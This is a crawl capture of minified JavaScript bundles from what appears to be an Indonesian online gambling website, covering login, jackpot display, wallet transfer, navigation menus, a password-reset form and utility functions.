l=t(a,o);s(l)}})},wo=(n,e)=>{var s;const[t,r]=H(),i=n.code;return n.message,(s=n.customData)==null||s.email,I.credentialFromError(n),i!=="auth/popup-closed-by-user"&&i!=="auth/cancelled-popup-request"&&(n.message.length>30?t({title:"",message:n.message},Me.ERROR):r("",n.message,Me.ERROR)),{d:null,status:0}},bo=n=>{const[e,t,r,i]=H();return new Promise(async(s,o)=>{const c=new q("microsoft.com");et(e.value);try{const a=await rt(e.value,c),l=q.credentialFromResult(a);if(l){const h=l.idToken,f=await i(a.user,h,n);s(f)}}catch(a){const l=t(a,o);s(l)}})};export{To as _hW,yo as s_44gj9lhg7pQ,Io as s_NkRE5EKGVI8,go as s_bWTE4Nj4OCk,_o as s_lgp0ki87lXk,mo as s_ruJzTfZTa3U,wo as s_wpQeqk9QeKA,bo as s_yYcxlQemmME};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-skBYNu8o.js
body_size: 1471
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as y,m as j,r as S,g as d,_ as f,k as M,n as A,o as g,y as E,c as $,j as v,z as x,C as h,a as b,A as k,K as c,d as p,h as z}from"./q-Bjn9xRIT.js";import{d as W}from"./q-OHaP0bL5.js";import{L as D}from"./q-Ht-ZawWk.js";import{S as T}from"./q-yaS4uBud.js";import{s as C}from"./q-tmOfI6UF.js";import{p as L}from"./q-IvGIIv3n.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";const O=async()=>{const[t,n,o,l,e,a,r,u]=y();if(t){if(r.ext=="riv")W(4e3).then(()=>{l(t),e.value=!1});else{const s=document.getElementById("jackpot3-img");if(s){const i=s.querySelector("source");i&&(i.srcset=o);const m=s.querySelector("img");m&&(m.onload=()=>{e.value=!1},m.src=n)}}u.value=setInterval(()=>{const s=Math.ceil(2451),i=Math.floor(3470),m=Math.floor(Math.random()*(i-s+1))+s;a.value+=m},751)}},U=({cleanup:t})=>{const[n,o,l]=y();t(()=>{console.log("run on cleanup Jackpot3"),o.ext=="riv"&&n(),l.value&&clearInterval(l.value)})},V=".overlay{background:var(--bg-2nd);color:var(--bg-3rd)}.jackpotWrapper{transition:transform 1s}.jackpotWrapper:hover{transform:scale(.9)}.jackpotText--v2{color:#d45903;-webkit-text-fill-color:white;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#D45903;font-weight:700}",J=V,R=t=>{const n=j({anim:S({})});return{createInstance:d(()=>f(()=>import("./q-Rq0A0xvx.js"),__vite__mapDeps([])),"s_oPJAttGmBxA",[t,n]),cleanUpInstance:d(()=>f(()=>import("./q-Rq0A0xvx.js"),__vite__mapDeps([])),"s_DdCQtbDv0s8",[n])}},Q=t=>{M(),A(d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_XbPtiP8bk24"));const n=g(),o=g(!0),l=g(6904750901);let e,a,r;e=a=r={};const u=`https://files.sitestatic.net/progressive_img/${t.progressive_img_mobile}`,s=`https://files.sitestatic.net/progressive_img/${t.progressive_img}`;let i="";(t.progressive_img&&!t.isMobile||t.progressive_img_mobile&&t.isMobile)&&(a=C(u),r=C(s),t.isMobile?(e=a,i=u,e.w||(e.w=380,e.h=200)):(e=r,i=s,e.w||(e.w=1260,e.h=200)));const{createInstance:m,cleanUpInstance:I}=R("jackpot3-canvas"),P=g(null);return E("qvisible",d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_bCf6pvVWJQ4",[i,u,s,m,o,l,e,P])),$(d(()=>f(()=>Promise.resolve().then(()=>w),void 0),"s_HcoxenCQIjU",[I,e,P])),v(x,{children:!!i&&v(x,{children:h("div",null,{class:"w-full flex-center"},h("div",{ref:n,style:`aspect-ratio:${(e.w??0)/(e.h??1)};`},{class:b(_=>`jackpotWrapper relative overflow-hidden w-full ${_.class||""}`,[t])},[e.ext==="riv"?h("canvas",{height:k(e,"h"),width:k(e,"w")},{class:b(_=>_.value?"hidden":"",[o]),id:"jackpot3-canvas"},null,3,"85_1"):v(x,{children:v(D,{alt:"jackpot",breakpointPC:1024,extractMeta:!1,id:"jackpot3-img",src:"",srcPC:"",get height(){return a.h},imgClass:"w-full",get width(){return a.w},get heightPC(){return r.h},get widthPC(){return r.w},[c]:{alt:c,breakpointPC:c,extractMeta:c,height:p(a,"h"),heightPC:p(r,"h"),id:c,imgClass:c,src:c,srcPC:c,width:p(a,"w"),widthPC:p(r,"w")}},3,"85_2")},1,"85_3"),t.isHideText!==!0&&(o.value?h("div",{style:`aspect-ratio:${(e.w??0)/(e.h??1)};${t.textStyle||""}`},{class:b(_=>`${_.textClass??"text-4xl"} overlay w-full rounded-lg absolute inset-0 flex-center z-1`,[t])},v(T,null,3,"85_4"),1,"85_5"):h("div",{style:`aspect-ratio:${(e.w??0)/(e.h??1)};${t.textStyle||""};${t.textStyle||""}`},{class:b(_=>`${_.textClass??"text-2xl lg:text-4xl"} jackpotText w-full absolute inset-0 flex-center z-1`,[t])},L(l.value,{prefix:`${t.currencyCode} `,centsLimit:0}),1,null))],1,null),1,null)},1,"85_6")},1,"85_7")},w=Object.freeze(Object.defineProperty({__proto__:null,_hW:z,s_HcoxenCQIjU:U,s_XbPtiP8bk24:J,s_bCf6pvVWJQ4:O,s_iGyWGnFrvJU:Q},Symbol.toStringTag,{value:"Module"}));export{z as _hW,U as s_HcoxenCQIjU,J as s_XbPtiP8bk24,O as s_bCf6pvVWJQ4,Q as s_iGyWGnFrvJU};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-VmXQaZdN.js
body_size: 134
content:
import{l as n}from"./q-Bjn9xRIT.js";import{h as A}from"./q-Bjn9xRIT.js";import{h as p}from"./q-MCnVSrH5.js";import"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-M0p_FGzR.js";const d=async t=>{const[e,a,o,s,u]=n();if(t){a.value=!0,o.value=!0;const c=await s.value;console.log("currentBalance",c);let r="",i={};if(p(t)&&(r="/transferToHkb",i={amt:c}),r){const l=await(await fetch(r,{body:JSON.stringify(i),method:"post",headers:{"Content-Type":"application/json"}})).json();return l.type=="s"&&(a.value=!0,o.value=!0,e.value=t),await u({message:l.message},l.type)}}},_=t=>{const[e]=n();e.value=t},k=async()=>{const[t]=n();await t(!1)},R=async({track:t})=>{const[e,a,o,s]=n();t(()=>s.value),s.value&&(a.value=!0,o.value=!0),e.value};export{A as _hW,R as s_1j0e0u0VRdA,_ as s_Vs26IGem84Y,k as s_g402K1sAeI4,d as s_lSE7LkEoPDQ};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-ET9BH-eb.js
body_size: 2058
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{o as u,g as n,_ as p,i as P}from"./q-Bjn9xRIT.js";import{n as _e,f as le,g as ne,k as pe,l as re}from"./q-ZnHXXvf9.js";import{u as f}from"./q-xXDdziZh.js";import{d as me}from"./q-tU3735lU.js";import{u as ue}from"./q-op-998qQ.js";import"./q-kZ6l722S.js";import{D as K,n as j,m as z,E as J,I as Z,J as X,K as a,L as A,O as I,P as v,G as O,M as m,a as R,b as k,c as h,d as q,e as C,f as V,g as w,h as D,v as E}from"./q-M0p_FGzR.js";import{a as ce}from"./q-5X5vORnG.js";import{g as Pe}from"./q-_rZ-N9Mw.js";function x(){return P(le)}function De(t=!1){const i=x(),e=u(),{toggleSideNavQRL:c}=ge(i),s=u(null),g=n(()=>p(()=>import("./q-mVsSk7_g.js"),__vite__mapDeps([])),"s_Ty1OpJxdLRM",[s]);f(e,c);const _=n(()=>p(()=>import("./q-mVsSk7_g.js"),__vite__mapDeps([])),"s_yGoHjAXc7f8",[i]),{navMenuList:L}=fe(c,g,void 0,t);return{showSideNav:i,sideNav:e,toggleSideNavQRL:c,openedNavIndex:s,toggleSubNav:g,onVisibleRunTaskQRL:_,navMenuList:L}}function fe(t,i,e,c=!1){var S,b,y,G,B,N,U,H,Q,W,$,Y,F;const{commonData:s}=ue(!1),g=Object.values(s.categories),_=[],{toggleLangMenu:L}=ce(),ie=s.app_sub_skin=="okgaming";let l=0;return s.app_sub_skin=="okgaming"&&(_.splice(l,0,{name:`Region & Language`,title:`Region & Language`,value:K,linkButtonProps:{onClick$:n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_mD0w8yg8Z4A",[L,t])},type:void 0,...e==null?void 0:e.get(K)}),_.splice(++l,0,{name:`Vip`,title:`Vip`,value:j,linkButtonProps:{href:"/profile/member-level"},type:void 0,requiresAuth:!0,...e==null?void 0:e.get(j)})),((S=s.website_settings)==null?void 0:S.isOffReferralMenu)!="1"&&_.splice(++l,0,{name:`Referal`,title:`Referal`,value:z,linkButtonProps:{href:"/referral"},type:void 0,requiresAuth:!1,...e==null?void 0:e.get(z)}),_.splice(++l,0,{name:`Promosi`,title:`Promosi`,value:J,linkButtonProps:{href:"/promotions"},type:void 0,requiresAuth:!1,...e==null?void 0:e.get(J)}),_.splice(++l,0,{name:`Desktop View`,title:`Desktop View`,value:Z,linkButtonProps:{onClick$:n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_wbr6xc7vv3o")},type:void 0,requiresAuth:!1,...e==null?void 0:e.get(Z)}),s.app_sub_skin=="okgaming"&&(_.splice(++l,0,{name:`Cara bermain`,title:`Cara bermain`,value:X,linkButtonProps:{href:"/info/how-sportsbook",target:"_blank"},type:void 0,requiresAuth:!1,...e==null?void 0:e.get(X)}),_.splice(++l,0,{name:`Partnership`,title:`Partnership`,value:a,linkButtonProps:{onClick$:n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_kuys0v02px8",[i])},type:void 0,requiresAuth:!1,...e==null?void 0:e.get(a),subMenus:[...((b=s.website_settings)==null?void 0:b.isOnCustomMenu)==1?[{name:((y=s.website_settings.custom_menu_title)==null?void 0:y.toUpperCase())||"custom_menu1",title:((G=s.website_settings.custom_menu_title)==null?void 0:G.toUpperCase())||"custom_menu1",value:A,linkButtonProps:{href:"/"+s.website_settings.custom_menu_title},type:void 0,requiresAuth:!1,iconImgUrl:"https://files.sitestatic.net/ImageFile/"+s.website_contents.custom_menu_logo,...e==null?void 0:e.get(A)}]:[],...((B=s.website_contents)==null?void 0:B.isOnCustomMenu2)==1?[{name:((N=s.website_contents.custom_menu2_title)==null?void 0:N.toUpperCase())||"custom_menu2",title:((U=s.website_contents.custom_menu2_title)==null?void 0:U.toUpperCase())||"custom_menu2",value:I,href:s.website_contents.custom_menu2_url,linkButtonProps:{href:s.website_contents.custom_menu2_url,target:"_blank"},type:void 0,requiresAuth:!1,iconImgUrl:"https://files.sitestatic.net/ImageFile/"+s.website_contents.custom_menu2_logo,...e==null?void 0:e.get(I)}]:[]]}),s.website_settings.apk_url&&_.splice(++l,0,{name:`Unduh Aplikasi`,title:`Unduh Aplikasi`,value:v,linkButtonProps:{href:s.website_settings.apk_url},type:void 0,requiresAuth:!1,...e==null?void 0:e.get(v)})),ie||g.map(r=>{let o;if(c){const T=Pe(s.game_types,r);if((T==null?void 0:T.length)>1){o=[],o.push({value:O,name:`Oleh Penyedia`,title:`Oleh Penyedia`,linkButtonProps:{href:`/${r}`}});const oe=T.map(d=>({value:d.value,name:d.title,title:d.title,linkButtonProps:{href:`/all-games?type=${d.value}&category=${r}`}}));o=o.concat(oe)}}r==O&&_.splice(++l,0,{name:`Slots`,title:`Slots`,value:O,linkButtonProps:{href:o?void 0:"/slots",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_stZr6mjzGng",[i]):void 0},type:m,...e==null?void 0:e.get(O),subMenus:o}),r==R&&_.splice(++l,0,{name:`Olahraga`,title:`Olahraga`,linkButtonProps:{href:o?void 0:"/sports",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_phrOSrso2M8",[i]):void 0},value:R,type:m,...e==null?void 0:e.get(R),subMenus:o}),r==k&&_.splice(++l,0,{name:`Kasino`,title:`Kasino`,linkButtonProps:{href:o?void 0:"/casino",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_Lq8vyrbmOTE",[i]):void 0},value:k,type:m,...e==null?void 0:e.get(k),subMenus:o}),r==h&&_.splice(++l,0,{name:`P2P`,title:`P2P`,linkButtonProps:{href:o?void 0:"/poker",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_einTtie69wQ",[i]):void 0},value:h,type:m,...e==null?void 0:e.get(h),subMenus:o}),r==q&&_.splice(++l,0,{name:`Tembak Ikan`,title:`Tembak Ikan`,linkButtonProps:{href:o?void 0:"/fish-hunter",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_yu7Y9l02Pnk",[i]):void 0},value:q,type:m,...e==null?void 0:e.get(q),subMenus:o}),r==C&&_.splice(++l,0,{name:`Togel`,title:`Togel`,linkButtonProps:{href:o?void 0:"/lottery",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_MqY3D071NeQ",[i]):void 0},value:C,type:m,...e==null?void 0:e.get(C)}),r==V&&_.splice(++l,0,{name:`E-Games`,title:`E-Games`,linkButtonProps:{href:o?void 0:"/e-games",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_E6BVPQKqQlU",[i]):void 0},value:V,type:m,...e==null?void 0:e.get(V),subMenus:o}),r==w&&_.splice(++l,0,{name:`Sabung Ayam`,title:`Sabung Ayam`,linkButtonProps:{href:o?void 0:"/cockfight",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_32OZDf2JN2c",[i]):void 0},value:w,type:m,...e==null?void 0:e.get(w),subMenus:o}),r==D&&_.splice(++l,0,{name:`Live`,title:`Live`,linkButtonProps:{href:o?void 0:"/live",onClick$:o?n(()=>p(()=>import("./q-CxUsK3KG.js"),__vite__mapDeps([])),"s_CzUyiDhKrd4",[i]):void 0},value:D,type:m,...e==null?void 0:e.get(D),subMenus:o})}),((H=s.website_settings)==null?void 0:H.isOnCustomMenu)==1&&s.website_contents!==void 0&&s.app_sub_skin!="okgaming"&&_.splice(++l,0,{name:((Q=s.website_settings.custom_menu_title)==null?void 0:Q.toUpperCase())||"custom_menu1",title:((W=s.website_settings.custom_menu_title)==null?void 0:W.toUpperCase())||"custom_menu1",value:A,linkButtonProps:{href:"/"+s.website_settings.custom_menu_title},type:void 0,requiresAuth:!1,iconImgUrl:"https://files.sitestatic.net/ImageFile/"+s.website_contents.custom_menu_logo,...e==null?void 0:e.get(A)}),(($=s.website_contents)==null?void 0:$.isOnCustomMenu2)==1&&s.app_sub_skin!="okgaming"&&_.splice(++l,0,{name:((Y=s.website_contents.custom_menu2_title)==null?void 0:Y.toUpperCase())||"custom_menu2",title:((F=s.website_contents.custom_menu2_title)==null?void 0:F.toUpperCase())||"custom_menu2",value:I,href:s.website_contents.custom_menu2_url,linkButtonProps:{href:s.website_contents.custom_menu2_url,target:"_blank"},type:void 0,requiresAuth:!1,iconImgUrl:"https://files.sitestatic.net/ImageFile/"+s.website_contents.custom_menu2_logo,...e==null?void 0:e.get(I)}),_.splice(++l,0,{name:`Keluar`,title:`Keluar`,linkButtonProps:{href:"/logout"},value:E,type:void 0,requiresAuth:!0,...e==null?void 0:e.get(E)}),{navMenuList:_}}const ge=t=>{const{setHasModalQRL:i}=me();return t===void 0&&(t=x()),{toggleSideNavQRL:n(()=>p(()=>import("./q-aVzCTFnu.js"),__vite__mapDeps([])),"s_iD0dVUWrtaA",[i,t])}};function M(){return P(ne)}function Se(){const t=M(),i=u(),{toggleProfilePopupQRL:e}=Te(t);return f(i,e),{showProfilePopup:t,profilePopup:i,toggleProfilePopupQRL:e}}const Te=t=>(t===void 0&&(t=M()),{toggleProfilePopupQRL:n(()=>p(()=>import("./q-4RGlBaFA.js"),__vite__mapDeps([])),"s_0xkfz25lOHI",[t])});function ee(){return P(_e)}function be(){const t=ee(),{toggleTrxPopupQRL:i}=de(t),e=u();return f(e,i),{showTransactionPopup:t,trxMenuPopup:e}}const de=t=>(t===void 0&&(t=ee()),{toggleTrxPopupQRL:n(()=>p(()=>import("./q-E-cQQIxX.js"),__vite__mapDeps([])),"s_tO6Q7QG1PKQ",[t])});function se(){return P(pe)}function ye(){const t=se(),i=u(),{toggleWalletPopupQRL:e}=Ae(t);return f(i,e),{showWalletPopup:t,walletPopup:i,toggleWalletPopupQRL:e}}const Ae=t=>(t===void 0&&(t=se()),{toggleWalletPopupQRL:n(()=>p(()=>import("./q-yPo8TMqh.js"),__vite__mapDeps([])),"s_LPTfsH6yvaQ",[t])});function te(){return P(re)}function Ge(){const t=te(),i=u(),{toggleHelpPopupQRL:e}=Ie(t);return f(i,e),{showHelpPopup:t,helpPopup:i,toggleHelpPopupQRL:e}}const Ie=t=>(t===void 0&&(t=te()),{toggleHelpPopupQRL:n(()=>p(()=>import("./q-vOU---3R.js"),__vite__mapDeps([])),"s_M4qlMcOmIlQ",[t])});export{de as a,Te as b,Ae as c,Ie as d,Ge as e,ye as f,Se as g,De as h,be as i,ee as j,ge as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-tmOfI6UF.js
body_size: 2663
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{g as d,_ as y}from"./q-Bjn9xRIT.js";import{c as S}from"./q-LmlwPxM0.js";import{a as D}from"./q-d4Ro2uRr.js";import{r as x}from"./q-hzUXFZFB.js";import{t as A}from"./q-Aac9XlPb.js";function p(t,r){x(2,arguments);var e=A(r);return D(t,-e)}function L(t,r,e){let n,s;return t=="MDR"||t=="MDRLV"?(n=13,s=13):t=="BNI"||t=="BCA"||t=="BSI"||t=="BLA"?(n=10,s=10):t=="BRI"?(n=15,s=15):t=="DMN"?(n=10,s=12):t=="ALADIN"||t=="ALLO"?(n=10,s=13):t=="JAGO"||t=="ARIN"?(n=8,s=12):t=="CIMBN"||t=="SEABANK"?(n=12,s=12):(n=r,s=e),{min_len:n,max_len:s}}function m(t,r=2){t==null&&(t=0);const e=Math.pow(10,r>15?15:r);return(Math.round(Number(t)*e)/e).toFixed(r)}function I(t,r=1){if(!t)return"";const e=Math.abs(t),n=Math.sign(t);return e>=1e12?n*(e/1e12).toFixed(r)+"T":e>=1e9?n*(e/1e9).toFixed(r)+"B":e>=1e6?n*(e/1e6).toFixed(r)+"M":e>=1e3?n*(e/1e3).toFixed(r)+"K":(n*e).toFixed(r)}const B=(t,r=0,e="",n="",s="commas")=>{let i="";const c=t?Number(t):0;if(c==0)i=m(c,r);else if(s=="abbreviation")i=I(c,r);else if(s=="toDecimal")i=m(c,r);else{const l=m(c,r).split(".");l[0]=l[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),i=l.join(".")}return e&&(i=e+" "+i),n&&(i=i+n),i},h=t=>typeof t=="object"&&t!==null&&!Array.isArray(t)&&!(t instanceof RegExp)&&!(t instanceof Date)&&!(t instanceof Set)&&!(t instanceof Map),O=t=>t==null?"":typeof t=="string"?t:t.$oid,j=d(()=>y(()=>import("./q-AwS3ofjj.js"),__vite__mapDeps([])),"s_eUPyDJ9vh0c");function N(t){return t?t[0].toUpperCase()+t.slice(1):""}const P=()=>"onmouseleave"in document?["mouseenter","mouseleave"]:["mouseover","mouseout"],b=["touchstart","touchend"],$=()=>{};function R(t,r){return d(()=>y(()=>import("./q-F0jvUXLh.js"),__vite__mapDeps([])),"s_D7ZoU1Cd0Gk",[t,r])}function U(t){return typeof t=="string"&&t!==null}function H(t){return t!==null&&typeof t=="object"&&typeof t.then=="function"&&typeof t.catch=="function"}function Y(){if(window.opener){const t=window.opener.name,r=window.open("",t);if(r){r.focus(),window.close();return}}location.href="/"}function z(t,r){const e=t.slice(),n=Math.max(r-e.length,0);for(let c=0;c<n;c++)e.unshift(...e);for(let c=0;c<n;c++)e.push(...e);const s=e.slice(-r);e.unshift(...s);const i=e.slice(0,r);return e.push(...i),e}function K(t){return Array.isArray(t)&&t.every(r=>typeof r=="string"||typeof r=="number")?t.join(""):t}function W(t,r=!1){return t?Array.isArray(t)?t:typeof t=="object"&&t!==null?r?Object.entries(t).map(([e,n])=>({key:e,value:n})):Object.values(t):[t]:[]}function G(t){const r=/(?:_|-)(\d+)x(\d+)p?x?\.(\w+)(?:[?#]|$)/;if(t){const e=t.match(r);if(e&&e.length>0){const n=e.length>1?e[1]:void 0,s=e.length>2?e[2]:void 0,i=e.length>3?e[3]:void 0;return{w:parseInt(n),h:parseInt(s),ext:i}}}return{w:void 0,h:void 0}}const J=(t,r)=>{const e={};return Object.keys(t).forEach(n=>{n in r?e[n]=r[n]:e[n]=t[n]}),e};function q(t){if(history.replaceState){const e=window.location.href.split("?")[0],n=new URLSearchParams(window.location.search);t&&t.length>0&&t.forEach(c=>{n.delete(c)});const s=n.toString(),i=s?`${e}?${s}`:e;history.replaceState({},document.title,i)}}function C(t,r,e){const n=new Date;n.setTime(n.getTime()+e*864e5);const s="expires="+n.toUTCString();document.cookie=t+"="+r+";"+s+";path=/"}function k(t,r){return t.filter(e=>Object.values(e).some(n=>String(n).toLowerCase().includes(r.toLowerCase())))}function Q(t,r){return S()?window.innerWidth<=768:r?r=="mobile":t?/mobile/.test(t.toLowerCase()):!1}function Z(t){let r=Math.floor(t/1e3),e=Math.floor(r/60),n=Math.floor(e/60);return r=r%60,e=e%60,n=n%24,n.toString().padStart(2,"0")+":"+e.toString().padStart(2,"0")+":"+r.toString().padStart(2,"0")}function X(t){return t>=1e3&&t<1e6?Math.floor(t/1e3)+"K":t>=1e6&&t<1e9?Math.floor(t/1e6)+"M":t>=1e9?Math.floor(t/1e9)+"B":t.toString()}function V(t){const r=[];return Object.keys(t).forEach(e=>{const n=t[e];r.push({text:n.name+" (+"+n.phone+")",value:n.phone,displayText:"+"+n.phone})}),r}function tt(t){const r=[];for(const e of Object.values(t))e.forEach(n=>{r.push(n)});return r}function et(t){return t=="/"}function w(t=[1,2,3]){let r=1;return t.length==1?r=2:(t.length==2,r=1),r}function rt(t,r=[1,2,3]){return w(r)*t}function nt(t,r,e=[1,2,3],n="avif"){let s="",i=w(e);return e.forEach(function(c,l){s+=t+(i<=3&&c!==1?`@${i}x`:"")+`.${n}?v=`+r+` ${c}x, `,++i}),s}function st(t,r,e,n){var i,c,l,g;let s=!0;try{const o=JSON.parse(r);o&&(t.links||(t.links=[]),h(o.links)&&(o.links=Object.values(o.links)),((i=o.links)==null?void 0:i.length)>0&&o.links.forEach((a,u)=>{a.href&&(a.key=e+"Link"+u,t.links&&t.links.push(a))}),t.meta||(t.meta=[]),h(o.meta)&&(o.meta=Object.values(o.meta)),((c=o.meta)==null?void 0:c.length)>0&&o.meta.forEach((a,u)=>{a.content&&(a.key=e+"Meta"+u,t.meta&&t.meta.push(a))}),t.scripts||(t.scripts=[]),h(o.scripts)&&(o.scripts=Object.values(o.scripts)),((l=o.scripts)==null?void 0:l.length)>0&&o.scripts.forEach((a,u)=>{if(a.innerText||a.src){const f={...a};delete f.src,delete f.innerText,f.props&&(f.props.src=a.src),f.script=a.innerText,f.key=e+"Script"+u,t.scripts&&t.scripts.push(f)}}),t.styles||(t.styles=[]),h(o.styles)&&(o.styles=Object.values(o.styles)),((g=o.styles)==null?void 0:g.length)>0&&o.styles.forEach((a,u)=>{if(a.innerText){const f={...a};delete f.innerText,f.style=v(a.innerText),f.key=e+"Style"+u,t.styles&&t.styles.push(f)}}))}catch(o){console.log("addElemsToDocumentHead error at "+e,o),s=!1}return s}function v(t){return t.replace(/([^{]+)\{([^{}]*)\}/g,(r,e)=>{const n=String(e);return/Pengaduan Member/.test(n)||/last-of-type/.test(n)||/button\.navItem\s*:\s*has\s*\(\s*h2\s*\)/.test(n)||/button\.navItem\s+h2/.test(n)||/button\.navItem\s+div\.pr-1\\?\.5/.test(n)?`${e}{}`:r})}function ot(t,r){if(Array.isArray(t)){for(let e=0;e<t.length;e++)if(r!=null&&r.length&&r.includes(t[e]))return!0;return!1}return r!=null&&r.length?r.includes(t):!1}function it(t,r,e){return(t-r)/(e-r)*100}function ct(t,...r){if(t==null)return!1;for(let e=0;e<r.length;e++){if(typeof t!="object"||t===null||!(r[e]in t))return!1;t=t[r[e]]}return!0}const at=t=>{const r=t=="desktop"?"desktop":"mobile",e=new URL(window.location.href);e.searchParams.set("device",r),window.location.href=e.href},ft=()=>{const t=new Date;return{All:[new Date("2000-01-01"),t],Today:[t,t],Yesterday:[p(t,1),t],"Last 7 Days":[p(t,7),t],"Last 30 Days":[p(t,30),t],"This Month":[new Date(t.getFullYear(),t.getMonth(),1),new Date(t.getFullYear(),t.getMonth()+1,0)],"Last Month":[new Date(t.getFullYear(),t.getMonth()-1,1),new Date(t.getFullYear(),t.getMonth(),0)]}};export{Y as A,v as B,at as C,q as D,K as E,C as F,W as G,it as H,k as I,U as a,H as b,V as c,B as d,j as e,R as f,nt as g,rt as h,Q as i,b as j,P as k,et as l,z as m,J as n,Z as o,N as p,tt as q,ct as r,G as s,O as t,X as u,ot as v,ft as w,L as x,st as y,$ as z};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-HFz1Uur5.js
body_size: 699
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{o as s,g as e,_ as n,m as v,i as P}from"./q-Bjn9xRIT.js";import{h as F}from"./q-ZnHXXvf9.js";import{u as w}from"./q-tU3735lU.js";import{u as V}from"./q-drkrYZ0L.js";import{c as T}from"./q-tmOfI6UF.js";import{u as E}from"./q-op-998qQ.js";function D(){const t=s(60),o=s(!0),a=e(()=>n(()=>import("./q-WAjuXL8O.js"),__vite__mapDeps([])),"s_aRP7Wk3WJtw"),i=s(null);return{startResendSMSTimer:e(()=>n(()=>import("./q-WAjuXL8O.js"),__vite__mapDeps([])),"s_i6yH4S6L080",[t,i,o]),getMaskedMobileNumber:a,countdown:t,isResendTimerVisible:o}}const M=()=>{const t=P(F),o=P(F);return{showForgotPwdModal:t,showForgotPwdVerifyModal:o}},X=()=>{var f,L;const t=v({comm_type:{value:"email",status:null,message:""},email:{status:null,value:null,message:""},mobile:{status:null,value:null,message:""},contact_country:{status:null,value:"62",message:""},forgotPwCaptchaimg:null}),o=v({mobile:{status:null,value:(f=t.mobile)==null?void 0:f.value,message:""},contact_country:{status:null,value:(L=t.contact_country)==null?void 0:L.value,message:""},otp:{status:null,value:null,message:""},otp_prefix:{status:null,value:null,message:""}}),{commonData:a}=E(),i=T(a==null?void 0:a.countryList),{setFieldQRL:c,getFormStatusData:b}=V(t),{setFieldQRL:O,getFormStatusData:_}=V(o),{getMaskedMobileNumber:S,startResendSMSTimer:d,countdown:h,isResendTimerVisible:R}=D(),p=s(""),y=s(1),g=s(),r=s({d:null}),u=s(!1),l=s(!1),m=s(!0);return{form:t,setFieldQRL:c,submitResult:r,isWaiting:u,onSubmitQRL:e(()=>n(()=>import("./q-DcOMfXlP.js"),__vite__mapDeps([])),"s_e2iOXvU6pZc",[t,b,S,u,p,m,l,d,r,o]),captchaImg:g,countryPhoneCodes:i,showVerifyOtpForm:l,onRefreshCaptchaQRL:e(()=>n(()=>import("./q-DcOMfXlP.js"),__vite__mapDeps([])),"s_1Bl9W6B4DxE",[g,y]),verifyForm:o,maskedNumber:p,countdown:h,isResendTimerVisible:R,_setVerifyFormFieldQRL:O,_getVerifyFormStatusData:_,onSubmitOtpVerifyQRL:e(()=>n(()=>import("./q-DcOMfXlP.js"),__vite__mapDeps([])),"s_DRAnbmIpNfc",[_,u,r]),onSubmitResendOtpQRL:e(()=>n(()=>import("./q-DcOMfXlP.js"),__vite__mapDeps([])),"s_noigrVpGFW0",[t,R,u,d,r,o]),showForgotPasswordForm:m,handleToBack:e(()=>n(()=>import("./q-DcOMfXlP.js"),__vite__mapDeps([])),"s_xsoyHLN6XoY",[m,l,r])}};function j(){const{showForgotPwdModal:t}=M(),{toggleModalQRL:o}=w(t);return{showForgotPwdModal:t,toggleModalQRL:o}}export{X as a,j as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-4QD4yxG6.js
body_size: -62
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as s,_ as o}from"./q-Bjn9xRIT.js";const t=_(s(()=>o(()=>import("./q-seL6ecmv.js"),__vite__mapDeps([])),"s_I3HSVw0F4R4"));export{t as A};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-lGNyE5i1.js
body_size: -29
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
